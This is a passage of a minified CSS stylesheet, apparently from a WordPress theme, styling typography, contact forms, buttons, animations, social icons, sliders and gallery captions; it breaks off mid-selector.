p{line-height:1.2em !important;margin:auto;text-align:left;max-width:500px;color:#333;display:inline-block;border-top:3px solid #e8e8e8;border-bottom:3px solid #e8e8e8;border-color:rgba(0,0,0,0.05);padding:25px 0}cite{display:inline-block;text-transform:uppercase;color:rgba(0,0,0,0.5)}.alignright blockquote{float:right;max-width:340px;margin-top:0;padding-left:20px}.alignleft blockquote{float:left;max-width:340px;margin-top:0;padding-right:20px}.bypostauthor{border:3px}body{font-size:16px;line-height:2em;color:#777;overflow-x:hidden;backface-visibility:visible;-webkit-backface-visibility:visible;-moz-backface-visibility:visible;-ms-backface-visibility:visible}p,ul{font-size:16px;line-height:1.9em;margin-bottom:3em;margin-top:0;color:#777}p a,a{text-decoration:none;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}a:active,a:focus,a:hover{text-decoration:none}h1{padding:0;margin:0 0 0.75em;color:#000}h2{padding:0;margin:0 0 0.75em;color:#000}h3,h4,h5,h6{padding:0;margin:0 0 1em;color:#000}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#000;text-decoration:none}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:none}p img{margin:0}p.lead{font-size:21px;line-height:27px}em{font-style:italic}strong{font-weight:bold}small{font-size:80%}.tinydetails{font-size:10px;line-height:12px;text-transform:uppercase;color:rgba(0,0,0,0.5)}.section.dark-section .tinydetails{color:rgba(255,255,255,0.5)}.intro h2{font-size:1.75em;line-height:1.3em;margin-bottom:60px;color:#777}ul,ol,dl,pre,table{margin-bottom:40px}ul{list-style:none outside}ol{list-style:decimal}.struck dt{font-weight:bold}ol,ul.square,ul.circle,ul.disc{margin-left:30px}ul.square{list-style:square outside}ul.circle{list-style:circle outside}ul.disc{list-style:disc outside}ul ul,ul ol,ol ol,ol ul{margin:4px 0 5px 30px}ul ul li,ul ol li,ol ol li,ol ul li{margin-bottom:6px}ul ul{margin-left:0;padding-left:0}li,dd{margin-bottom:12px}hr{border-style:solid;border-color:#dcdcdc;border-color:rgba(0,0,0,0.15);border-width:1px 0 0;clear:both;margin:0 0 20px 0;padding:0;height:1px}.content hr{margin-bottom:40px}.generatedcontent .content ol,.generatedcontent .content span ol{counter-reset:themewich-counter;list-style:none;padding:0;margin-left:24px}.generatedcontent .content ol>li,.generatedcontent .content span ol>li{padding-left:15px}.generatedcontent .content ol>li:before,.generatedcontent .content span ol>li:before{content:counter(themewich-counter);counter-increment:themewich-counter;line-height:40px;width:40px;height:40px;border-radius:50px;display:block;padding:0;text-align:center;float:left;margin-left:-50px;margin-top:-6px;color:#ccc;font-size:22px}.generatedcontent .content ul,.generatedcontent .content span ul{list-style-type:none;padding:0;margin-left:10px}.generatedcontent .content ul>li,.generatedcontent .content span ul>li{list-style-type:none;padding-left:15px}.generatedcontent .content ul>li:before,.generatedcontent .content span ul>li:before{font-family:'FontAwesome', sans-serif;content:"\f111";line-height:40px;width:40px;height:40px;border-radius:50px;display:block;padding:0;text-align:center;float:left;margin-left:-50px;margin-top:-6px;color:#ccc;font-size:12px}.generatedcontent .content ol[class],.generatedcontent .content ul[class]{padding:0;margin:0;counter-reset:inherit}.generatedcontent .content ol[class] li,.generatedcontent .content ul[class] li{padding:0;margin:0}.generatedcontent .content ol.listcomments{margin-left:0}.generatedcontent .content ol.listcomments li{padding-left:0}.generatedcontent .content ol.listcomments li:before{display:none}th,tfoot td,dt{color:#000}input:focus{outline:none}input[type=text],textarea{margin:0 0 20px 0;border:none;background:#e8e8e8;background:rgba(100,100,100,0.09);transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;width:90%;padding:10px}input[type="text"]:focus,textarea:focus{background:#e3e3e3;background:rgba(100,100,100,0.15);outline:none !important}select{background:#e8e8e8;background:rgba(100,100,100,0.09);padding:12px;line-height:1;border:0;border-radius:0;margin-bottom:10px}input[type="text"],input,textarea,#commentsubmit input[type="text"],#commentsubmit textarea,.contactsubmit input[type="text"],.contactsubmit textarea,.contactsubmit select,select#top_nav_menu{color:#555;border:none;background:#e8e8e8;background:rgba(100,100,100,0.09);transition:background 0.5s ease-in-out;-webkit-transition:background 0.5s ease-in-out;-moz-transition:background 0.5s ease-in-out;-o-transition:background 0.5s ease-in-out;-webkit-appearance:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}input[type="submit"]{margin-top:0;-webkit-appearance:none}label,.label-above label{margin-bottom:15px}.search{position:relative}.widget .search i{top:5px}input#s{font-size:12px;width:100%;height:42px;line-height:42px;max-width:300px;margin:0;-webkit-appearance:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;padding:0 14px;color:#555;border:none;background:#e3e3e3;background:rgba(0,0,0,0.075)}input#s::-webkit-input-placeholder{color:#999;line-height:42px}input#s:-moz-placeholder{color:#999;line-height:42px}input#s::-moz-placeholder{color:#999;font-size:14px;line-height:42px}input#s:-ms-input-placeholder{color:#999;font-size:14px;line-height:42px}input#s::-ms-clear{display:none}.ninja-forms-form-wrap input[type=text],.ninja-forms-form-wrap textarea{margin-bottom:10px}.nf-form-fields-required{font-size:12px;float:right;color:#999}.ninja-forms-field-error,.ninja-forms-error-msg,.ninja-forms-field-error p{color:#ff0000;font-size:12px;line-height:12px}.struck .ninja-forms-form-wrap input,.struck .ninja-forms-form-wrap textarea{padding:12px}.struck .ninja-forms-response-msg.ninja-forms-success-msg p{color:#63AE39}.struck .ninja-forms-response-msg.ninja-forms-error-msg p{color:#ff0000}.struck .ninja-forms-response-msg p{font-size:16px;line-height:20px;font-weight:bold}#footer #ninja_forms_form_1_process_msg>img{display:none}.struck .field-wrap.label-left .ninja-forms-field,.struck .field-wrap.label-left .ninja-forms-star-rating-control{margin-left:0}.struck #ui-datepicker-div .ui-datepicker-header,.struck #ui-datepicker-div .ui-datepicker-calendar th,.struck #ui-datepicker-div .ui-datepicker-calendar td{padding:10px;text-align:center;line-height:13px;font-size:13px}.ui-datepicker-header{background:#222;color:#fff}#ui-datepicker-div .ui-datepicker-calendar th{background:#dcdcdc;color:#999}#ui-datepicker-div .ui-datepicker-calendar td{border:1px solid #fff}#ui-datepicker-div .ui-icon{text-indent:99999px;display:block}#contactform{margin-bottom:30px}textarea{overflow:hidden;line-height:21px}.contactsubmit span{color:#c85849}.contactsubmit .formrow{height:90px}.contactsubmit .messagerow{padding-bottom:15px}.contactsubmit label{display:block;font-size:12px;text-transform:uppercase}.contactsubmit input[type=text],.contactsubmit textarea,.contactsubmit select{padding:10px;margin:0;border:1px solid #e3e3e3;font-size:12px}.contactsubmit input[type=text]{width:90%}.contactsubmit select{width:100%}.contactsubmit input[type=submit]{border:none}.contactsubmit textarea{width:95%}.contactsubmit #submit{padding:10px;margin:0 0 20px 0;border:inherit;width:inherit;font-family:inherit;color:inherit;font-size:inherit;font-style:inherit}.contactsubmit input:focus,.contactsubmit textarea:focus{border:1px solid #999;outline:0}.contactsubmit .radiobutton{margin-left:10px;display:block;margin-right:0;width:100px;float:left;line-height:30px;height:45px;font-size:12px;text-transform:none}.contactsubmit input[type="radio"]{font-size:12px;display:inline;float:left;width:15px;margin:8px 5px 0 0}.contactsubmit label.error,.ag_contact_widget label.error{font-size:10px;color:#c85849;text-transform:none;letter-spacing:0}p.loading{display:none}.contactcontent{margin-bottom:30px}.emailsuccess{margin-bottom:30px;color:#63AE39;background:#E6F9DC;border:1px solid #81CE56;padding:20px;box-shadow:0 1px 2px #F0F0F0;-moz-box-shadow:0 1px 2px #F0F0F0;-webkit-box-shadow:0 1px 2px #F0F0F0;text-shadow:0 1px 0 white}.singlecontent .emailsuccess h4,.emailsuccess h4{color:#407c1f;font-size:24px;line-height:24px;margin-bottom:5px}.emailsuccess p{margin:0;color:#63AE39}.ag_contact_widget label.error{margin-top:-15px;display:block;margin-bottom:15px}.animsition-overlay-slide{background:#f3f3f3}.image-title-bg .badges{margin-bottom:20px}.badges a,.badges span.disabled,.widget .tagcloud a{display:inline-block;color:#000;padding:14px 12px;margin-bottom:2px;margin-right:5px;border:2px solid #ccc;border-radius:100px;font-size:10px !important;line-height:0 !important;filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5}.badges a:active,.badges a:focus,.badges span.disabled:active,.badges span.disabled:focus,.widget .tagcloud a:active,.widget .tagcloud a:focus{text-decoration:none}.badges a:hover,.badges span.disabled:hover,.widget .tagcloud a:hover{color:#fff;background:#000;text-decoration:none;filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.button,.tw-button,a.tw-button,.struck a.tw-button,a.button,a.more-link,#submit,.tw-postshortcode a.more-link,.struck .tw-postshortcode a.more-link,input[type=submit],input[type=button]{text-transform:uppercase;font-weight:bold;background:none;border-width:2px;border-style:solid;border:2px solid;cursor:pointer;display:inline-block;line-height:1;padding:14px 20px;position:relative;text-decoration:none;font-size:12px;-webkit-transition:background 0.3s ease 0s,color 0.3s ease 0s,border 0.3s ease 0s;transition:background 0.3s ease 0s,color 0.3s ease 0s,border 0.3s ease 0s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px}a.tw-button.custom{border:0 !important}.button:hover,.tw-button:hover,a.tw-button:hover,a.button:hover,a.more-link:hover,#submit:hover,.tw-postshortcode a.more-link:hover,input[type=submit]:hover,input[type=button]:hover,.button:active,.tw-button:active,a.tw-button:active,a.button:active,a.more-link:active,#submit:active,.tw-postshortcode a.more-link:active,input[type=submit]:active,input[type=button]:active{color:#fff}.section.dark-section a.button.outline,.slide.dark-section a.button.outline{border:1px solid #fff;color:#fff !important}.section.dark-section a.button.outline:hover,.slide.dark-section a.button.outline:hover{background:#fff !important;color:#222 !important}a.button.outline{background:transparent;border:1px solid #222;color:#222 !important;margin-top:0;z-index:99;text-transform:uppercase}a.button.outline:hover{background:#222 !important;color:#fff !important}.tw-button:hover,a.tw-button:hover,.widget a.tw-button:hover,.tw-postshortcode a.more-link:hover{border-color:#222}span.more-link{display:block}a.more-link{display:inline-block}a.more-link,a.button,.tw-button,a.tw-button,.button{margin-top:15px}a.button.shortcode{margin-top:0 !important;margin-bottom:15px}.button:hover,a.button:hover,.widget a.button:hover,.cancel-reply p a:hover{background:#111}.button:hover,a.button:hover,#submit:hover{color:#fff}.button.custom:hover,a.button.custom:hover{background:#000 !important}.button.small,.tw-button.small{font-size:10px}.button.medium,.tw-button.medium{font-size:12px;padding:10px 12px 11px !important}.button.large,.tw-button.large{font-size:14px;padding:12px 14px 13px !important}.button.huge,.tw-button.huge{font-size:14px;padding:22px 25px !important}.button.red,.tw-button.red{background:#C60108}.button.orange,.tw-button.orange{background:#E97F02}.button.yellow,.tw-button.yellow{background:#ECBA09}.button.green,.tw-button.green{background:#8FBE00}.button.blue,.tw-button.blue{background:#00A8C6}.button.purple,.tw-button.purple{background:#490A3D}.button.purple:hover,.tw-button.purple:hover,.button.blue:hover,.tw-button.blue:hover,.button.green:hover,.tw-button.green:hover,.button.yellow:hover,.tw-button.yellow:hover,.button.orange:hover,.tw-button.orange:hover,.button.red:hover,.tw-button.red:hover{background:#333}@keyframes fade-in-anim{0%{opacity:0}100%{opacity:1}}.fade-in-anim{animation-name:fade-in-anim}@keyframes fade-out-anim{0%{opacity:1}100%{opacity:0}}.fade-out-anim{animation-name:fade-out-anim}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInUp{0%{opacity:0;-moz-transform:translateY(20px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInUp{0%{opacity:0;-o-transform:translateY(20px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;-moz-animation-name:fadeInUp;-o-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);display:block}99%{opacity:0;-webkit-transform:translateY(20px);display:block}100%{opacity:0;-webkit-transform:translateY(20px);display:none}}@-moz-keyframes fadeOutDown{0%{opacity:1;-moztransform:translateY(0);display:block}99%{opacity:0;-moztransform:translateY(20px);display:block}100%{opacity:0;-moztransform:translateY(20px);display:none}}@-o-keyframes fadeOutDown{0%{opacity:1;-o-transform:translateY(0);display:block}99%{opacity:0;-o-transform:translateY(20px);display:block}100%{opacity:0;-o-transform:translateY(20px);display:none}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0);display:block}99%{opacity:0;transform:translateY(20px);display:block}100%{opacity:0;transform:translateY(20px);display:none}}.fadeOutDown{-webkit-animation-name:fadeOutDown;-moz-animation-name:fadeOutDown;-o-animation-name:fadeOutDown;animation-name:fadeOutDown}@keyframes bounceinfinite{from{transform:translate3d(0, -2px, 0)}to{transform:translate3d(0, 2px, 0)}}@-webkit-keyframes bounceinfinite{from{-webkit-transform:translate3d(0, -2px, 0)}to{-webkit-transform:translate3d(0, 2px, 0)}}.bounceinfinite{animation-duration:0.25s;-webkit-animation-duration:0.25s;-webkit-animation-name:bounceinfinite;-moz-animation-name:bounceinfinite;-o-animation-name:bounceinfinite;animation-name:bounceinfinite;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-o-animation-iteration-count:infinite;animation-direction:alternate;-webkit-animation-direction:alternate;-moz-animation-direction:alternate;-o-animation-direction:alternate}a.tw-lightbox{color:#777}.struck ul.tw-tabs li a.active{height:38px}.struck ul.tw-tabs li a{line-height:22px}.struck a.tw-button.shortcode:hover{border-color:#000}.struck .tw-toggle .tw-toggle-trigger,.struck .tw-accordion .tw-accordion-trigger{background-color:rgba(0,0,0,0.05)}.struck .tw-postshortcode a.more-link{color:#fff}.tw-column p{margin-bottom:1.5em}.struck .tw-post-break{margin-bottom:50px}.tw-toggle .tw-column{margin-bottom:0}.generatedcontent .content ul.tw-tabs{margin-bottom:15px}.sidepostcontainer.isotopecontainer{padding-bottom:0;margin-right:-32px}.sidepostcontainer.isotopecontainer .title-shortcode,.sidepostcontainer.isotopecontainer .date{margin-bottom:20px}.sidepostcontainer.isotopecontainer .date{color:#000;filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5}.sidepostcontainer.isotopecontainer .date a{color:#000}.sidepostcontainer.isotopecontainer a.more-link{margin-top:20px}.tw-postshortcode .tw-one-half,.tw-postshortcode .tw-one-third,.tw-postshortcode .tw-two-third,.tw-postshortcode .tw-three-fourth,.tw-postshortcode .tw-one-fourth,.tw-postshortcode .tw-one-fifth,.tw-postshortcode .tw-two-fifth,.tw-postshortcode .tw-three-fifth,.tw-postshortcode .tw-four-fifth,.tw-postshortcode .tw-one-sixth,.tw-postshortcode .tw-five-sixth{padding-right:4%;padding-bottom:25px;float:left}.tw-postshortcode h3,.tw-postshortcode h3 a{color:#222}.tw-postshortcode h4.title-shortcode{margin-bottom:35px}.struck .tw-postshortcode,.struck .tw-postshortcode p{font-size:14px !important;line-height:2em !important;margin-bottom:20px !important}.struck .tw-postshortcode h3,.struck .tw-postshortcode h3 a{font-size:22px !important;line-height:28px}.struck .tw-tabs-shortcode li p{font-size:16px;line-height:2em;margin-bottom:20px}.generatedcontent .content .tw-pricing ul li:before,.generatedcontent .content .tw-tabs-shortcode ul li:before{display:none}.struck .tw-button,.struck a.tw-button,.struck .tw-postshortcode a.more-link{background:transparent}.struck a.tw-button.shortcode.custom{border-color:transparent !important;color:#fff}.struck .tw-button.red{background:#C60108}.struck .tw-button.orange{background:#E97F02}.struck .tw-button.yellow{background:#ECBA09}.struck .tw-button.green{background:#8FBE00}.struck .tw-button.blue{background:#00A8C6}.struck .tw-button.purple{background:#490A3D}.struck .tw-button.purple:hover,.struck .tw-button.blue:hover,.struck .tw-button.green:hover,.struck .tw-button.yellow:hover,.struck .tw-button.orange:hover,.struck .tw-button.red:hover{background:#333}.struck .tw-social-icon{width:25px;height:25px;background-size:20px;filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;background-color:transparent}.struck .tw-social-icon svg{fill:currentColor}.struck .tw-social-icon:hover{background-color:transparent;filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.svg .struck .tw-social-icon{background-size:20px}.svg .dark .tw-social-icon.twitter{background-image:url(images/icons/twitter-white.svg)}.svg .dark .tw-social-icon.facebook{background-image:url(images/icons/facebook-white.svg)}.svg .dark .tw-social-icon.dribbble{background-image:url(images/icons/dribbble-white.svg)}.svg .dark .tw-social-icon.instagram{background-image:url(images/icons/instagram-white.svg)}.svg .dark .tw-social-icon.google{background-image:url(images/icons/google-white.svg)}.svg .dark .tw-social-icon.pinterest{background-image:url(images/icons/pinterest-white.svg)}.svg .dark .tw-social-icon.linkedin{background-image:url(images/icons/linkedin-white.svg)}.svg .dark .tw-social-icon.rss{background-image:url(images/icons/rss-white.svg)}.svg .dark .tw-social-icon.stumble{background-image:url(images/icons/stumbleupon-white.svg)}.svg .dark .tw-social-icon.vimeo{background-image:url(images/icons/vimeo-white.svg)}.svg .dark .tw-social-icon.youtube{background-image:url(images/icons/youtube-white.svg)}.gallery-wrap{margin:20px 0 40px 0;min-height:75px}.featuredimage .gallery-wrap{margin-top:0 !important}.featuredimage .single-slideshow.gallery-wrap.pager{margin-bottom:35px !important}.tw-column .gallery-wrap,.tw-colum div.fixed{margin:0 auto !important}.gallery-icon{position:relative;z-index:2;overflow:hidden}.gallery-item{margin:6px;position:relative;background:#222}.gallery .gallery-icon img,.gallery .gallery-icon a{border:none !important;display:block;margin:0}.single-gallery img{width:auto}@-moz-document url-prefix(){#sitecontainer .gallery img{width:100%}}.single-gallery .gallery-columns-1 .gallery-item{float:none;margin-left:auto;margin-right:auto;display:block}.single-gallery .gallery-columns-2 .gallery-item{width:48%;margin:0.5% 1%}.single-gallery .gallery-columns-3 .gallery-item{width:31%;margin:0.5% 1%}.single-gallery .gallery-columns-4 .gallery-item{width:23%;margin:0.5% 1%}.single-gallery .gallery-columns-4 .gallery-item .gallery-caption span{padding:15px}.single-gallery .gallery-columns-5 .gallery-item{width:18.85%;margin:0.25% 0.5%}.single-gallery .gallery-columns-6 .gallery-item{width:15.55%;margin:0.25% 0.5%}.single-gallery .gallery-columns-7 .gallery-item{width:13.15%;margin:0.25% 0.5%}.single-gallery .gallery-columns-8 .gallery-item{width:11.35%;margin:0.25% 0.5%}.single-gallery .gallery-columns-9 .gallery-item{width:10%;margin:0.25% 0.5%}.single-gallery .gallery-columns-5 .gallery-item .gallery-caption,.single-gallery .gallery-columns-6 .gallery-item .gallery-caption,.single-gallery .gallery-columns-7 .gallery-item .gallery-caption,.single-gallery .gallery-columns-8 .gallery-item .gallery-caption,.single-gallery .gallery-columns-9 .gallery-item .gallery-caption{display:none}.single-gallery.full .gallery{filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.no-js .single-gallery.full .gallery{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.single-gallery.full img{width:256px}.single-gallery.full .gallery-item{margin-bottom:10px}.single-gallery.full .gallery{margin:40px auto}.page-template-template-home-php .single-slideshow.gallery-wrap.pager{margin:0}.page-template-template-home-php .single-slideshow .pager{margin:0}.single-slideshow.homeslideshow .bx-wrapper .bx-controls-direction a{background-color:transparent !important;background-size:0.75em !important;filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.single-slideshow.homeslideshow:hover .bx-wrapper .bx-controls-direction a{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.single-slideshow.homeslideshow .carousel .bx-controls-direction a{background-size:1em !important}.single-slideshow.gallery-wrap.pager{margin-bottom:60px}.single-slideshow.gallery-wrap{margin-top:40px}.tw-column .single-slideshow{margin-top:0}.bx-wrapper li{display:block;min-width:1px}.gallery-wrap .pager li>a,.gallery-wrap .pager li>span{padding:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;display:block;border:none;background-color:transparent}.no-js .single-slideshow{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.single-slideshow .full.gallery{margin:auto}.single-carousel .gallery-icon{height:100%;background:#333}.single-carousel img{position:relative;z-index:2}.single-carousel.full .bx-wrapper{margin:auto}.single-slideshow .bx-wrapper .bx-controls-direction a,.carousel .bx-wrapper .bx-controls-direction a{margin-top:-37px;width:53px;height:74px;background-color:rgba(0,0,0,0.4);opacity:1;background-size:12px}.no-svg .bx-wrapper .bx-prev,.no-svg .single-slideshow .bx-wrapper .bx-prev,.no-svg .single-carousel .bx-wrapper .bx-prev{left:0px;background:url(images/sprites.png);background-color:#111;background-color:rgba(0,0,0,0.6);background-position:-162px -53px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;-ms-border-radius:0 5px 5px 0;-o-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.bx-wrapper .bx-prev,.single-slideshow .bx-wrapper .bx-prev,.carousel .bx-wrapper .bx-prev{background:url(images/left-chevron-white.svg) center no-repeat;left:0}.no-svg .bx-wrapper .bx-next,.no-svg .single-slideshow .bx-wrapper .bx-next,.no-svg .carousel .bx-wrapper .bx-next{right:0px;background:url(images/sprites.png);background-color:#111;background-color:rgba(0,0,0,0.6);background-position:-217px -52px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;-ms-border-radius:5px 0 0 5px;-o-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.no-svg .single-carousel .bx-wrapper .bx-controls-direction .bx-next,.no-svg .single-carousel .bx-wrapper .bx-controls-direction .bx-prev{background-image:none}.bx-wrapper .bx-next,.single-slideshow .bx-wrapper .bx-next,.carousel .bx-wrapper .bx-next{background:url(images/right-chevron-white.svg) center no-repeat;right:0}.bx-wrapper{position:relative;padding:0;*zoom:1}.outsidearrows .bx-wrapper{padding:0 25px}.bx-wrapper img{width:100%;display:block}.bx-wrapper ul li{margin:auto}.bx-wrapper .bx-controls-auto{position:absolute;bottom:-40px;width:100%}.bx-wrapper .bx-pager.bx-default-pager a{background:#dcdcdc;background:rgba(0,0,0,0.25);margin-bottom:15px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#222;background:rgba(0,0,0,0.85)}.bx-wrapper .bx-loading{display:none}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:bold;color:#666;position:absolute;bottom:-50px;width:100%}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}.bx-wrapper .bx-pager.bx-default-pager a{-webkit-border-radius:14px;-moz-border-radius:14px;-ms-border-radius:14px;-o-border-radius:14px;border-radius:14px;text-indent:-9999px;display:block;width:12px;height:12px;margin:0 4px}.bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:60;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.single-carousel .bx-wrapper .bx-controls-direction a{width:30px;height:100%;top:34px;filter:alpha(opacity=30);-moz-opacity:0.3;-khtml-opacity:0.3;opacity:0.3;font-size:1.5em;color:#fff;background:#000;text-indent:0;text-align:center}.single-carousel .bx-wrapper .bx-controls-direction a i{position:relative;top:50%;margin-top:-15px}.single-carousel .bx-wrapper .bx-controls-direction a:hover,.single-carousel .bx-wrapper:hover .bx-controls-direction a{filter:alpha(opacity=75);-moz-opacity:0.75;-khtml-opacity:0.75;opacity:0.75}.single-carousel .bx-wrapper .bx-controls-direction a.bx-next{right:0px;text-indent:-9999999px;background:#222 url(images/right-arrow-thick.svg) center no-repeat;background-size:16px}.single-carousel .bx-wrapper .bx-controls-direction a.bx-prev{left:0px;text-indent:-9999999px;background:#222 url(images/left-arrow-thick.svg) center no-repeat;background-size:16px}.no-svg .single-carousel .bx-wrapper .bx-controls-direction a.bx-next{background:#222 url(images/right-arrow-thick.png) center no-repeat}.no-svg .single-carousel .bx-wrapper .bx-controls-direction a.bx-prev{background:#222 url(images/left-arrow-thick.png) center no-repeat}.bx-wrapper .bx-controls-direction a.disabled,.isobrick .bx-wrapper .bx-controls-direction a{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-caption{position:absolute;font-size:16px;bottom:10px;left:15px;color:white;z-index:999;color:#fff;z-index:8;padding:5px 10px;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;max-width:50%}.bx-caption span{line-height:2.1em;padding:.4em 0;background:#000;background:rgba(0,0,0,0.75);box-shadow:0.8em 0 0 rgba(0,0,0,0.75),-0.8em 0 0 rgba(0,0,0,0.75)}.no-caption .bx-caption{display:none !important}.bxslider{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=00)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;position:absolute;margin:0;padding:0}img.alignright,.wp-caption.alignright{float:right;margin:5px 0 30px 30px}img.alignleft,.wp-caption.alignleft{float:left;margin:5px 30px 30px 0}img.aligncenter,.wp-caption.aligncenter{margin:40px auto 30px}.post-break{position:relative;float:none;margin:40px auto 40px;display:inline-block;line-height:0;min-width:100% !important;max-width:100% !important;-webkit-backface-visibility:hidden !important}.full-bg-image{display:block;position:relative;padding-left:100%;margin-left:-100%;padding-right:100%;margin-right:-100%;-webkit-backface-visibility:hidden !important;background-position:center;background-attachment:scroll;background-color:#222;background-size:cover !important;-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;padding-bottom:70%}.imagecover .full-bg-image{padding-left:0;margin-left:0;padding-right:0;margin-right:0}img.alignfull{display:none}.no-js img.alignfull{display:block}.load-background-image{background-position:center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;opacity:0;position:absolute;top:0;right:0;bottom:0;left:0;-webkit-transition:opacity 2s ease;transition:opacity 2s ease}.load-background-image.fade-in{opacity:1}.wp-caption{margin:0 0 30px 0;width:auto;position:relative;max-width:100%}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto;display:block}.wp-caption-text,.gallery-caption,.mfp-title{padding:20px 30px;display:block;position:relative;text-rendering:optimizeLegibility;line-height:16px;background:#e3e3e3;background:rgba(0,0,0,0.05);color:#999;font-size:0.85em;text-align:left}.mfp-title,.wp-caption-text.caption-fixedimg span,.wp-caption-text.caption-normal span,.single-slideshow .gallery-caption span{padding:.4em 0;color:#fff;display:inline;background:#000;background:rgba(0,0,0,0.5);box-shadow:0.8em 0 0 rgba(0,0,0,0.5),-0.8em 0 0 rgba(0,0,0,0.5);margin:0;line-height:2.1em}.mfp-title a,.wp-caption-text.caption-fixedimg span a,.wp-caption-text.caption-normal span a,.single-slideshow .gallery-caption span a{color:#fff}.wp-caption-text.caption-fixedimg,.wp-caption-text.caption-normal{position:absolute;bottom:0;left:0;margin:0 !important;background:transparent}.wp-caption.aligncenter{margin-top:50px;margin-bottom:50px}.wp-caption.alignleft .wp-caption-text,.wp-caption.alignright .wp-caption-text,.wp-caption.aligncenter .wp-caption-text{position:static;background:#e3e3e3;background:rgba(0,0,0,0.05)}.wp-caption.alignleft .wp-caption-text span,.wp-caption.alignright .wp-caption-text span,.wp-caption.aligncenter .wp-caption-text span{background:transparent;padding:0;box-shadow:none;color:#999}.post-break .wp-caption-text{display:inline-block;position:absolute;bottom:20px;left:0;padding:0;background:none;margin:0 0 0 1em}.post-break .wp-caption-text span{display:inline;background:#000;background:rgba(0,0,0,0.5);box-shadow:1em 0 0 rgba(0,0,0,0.5),-1em 0 0 rgba(0,0,0,0.5);color:#fff;padding:8px 0;line-height:35px}.post-break .wp-caption-text span a{text-decoration:none}.post-break .wp-caption-text span a:hover{text-decoration:underline}.single-slideshow .gallery-caption{background:none;position:absolute;left:0;bottom:0;color:#fff}.gallery-caption span{display:block;padding:13px 20px}.gallery-item .gallery-caption{position:absolute;bottom:0;left:0;color:#fff}.single-carousel .gallery-caption,.single-gallery .gallery-caption{position:absolute;top:0;left:0;background:none;color:#fff;z-index:9}.single-carousel .gallery-icon .gallery-caption,.single-gallery .gallery-item .gallery-caption{height:100%;width:100%;display:block;filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;background:transparent;padding:0;line-height:22px}.no-csstransitions .single-carousel 